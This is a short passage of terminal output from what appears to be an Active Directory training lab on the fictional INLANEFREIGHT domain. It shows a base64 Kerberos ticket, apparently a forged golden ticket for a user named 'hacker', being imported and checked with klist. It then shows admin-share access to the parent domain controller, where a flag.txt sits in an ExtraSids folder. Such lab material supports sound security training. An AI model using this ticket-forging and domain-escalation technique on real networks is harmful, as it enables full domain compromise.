 FGV61LSQvjT+bOWxuGQpPrcGHud3nRwqznQweS2pQzSsPm5LgHnyOpKv6zNhe0rjJjXI1Yg3lViyc4X/
womjggEhMIIBHaADAgEAooIBFASCARB9ggEMMIIBCKCCAQQwggEAMIH9oBswGaADAgEXoRIEEMn27I1N
prK0pz0m2qxkxMKhHxsdTE9HSVNUSUNTLklOTEFORUZSRUlHSFQuTE9DQUyiEzARoAMCAQGhCjAIGwZo
YWNrZXKjBwMFAEDgAACkERgPMjAyNTA5MjEwNzAzMTVapREYDzIwMjUwOTIxMDcwMzE1WqYRGA8yMDI1
MDkyMTE3MDMxNVqnERgPMjAyNTA5MjgwNzAzMTVaqB8bHUxPR0lTVElDUy5JTkxBTkVGUkVJR0hULkxP
Q0FMqTIwMKADAgECoSkwJxsGa3JidGd0Gx1MT0dJU1RJQ1MuSU5MQU5FRlJFSUdIVC5MT0NBTA==
[+] Ticket successfully imported!
PS C:\Tools> klist
Current LogonId is 0:0x7df00
Cached Tickets: (1)
#0> Client: hacker @ LOGISTICS.INLANEFREIGHT.LOCAL
Server: krbtgt/LOGISTICS.INLANEFREIGHT.LOCAL @ LOGISTICS.INLANEFREIGHT.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 9/21/2025 0:03:15 (local)
End Time: 9/21/2025 10:03:15 (local)
Renew Time: 9/28/2025 0:03:15 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Tools> ls \\academy-ea-dc01.inlanefreight.local\c$\ExtraSids
Directory: \\academy-ea-dc01.inlanefreight.local\c$\ExtraSids
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/7/2022 2:31 PM 21 flag.txt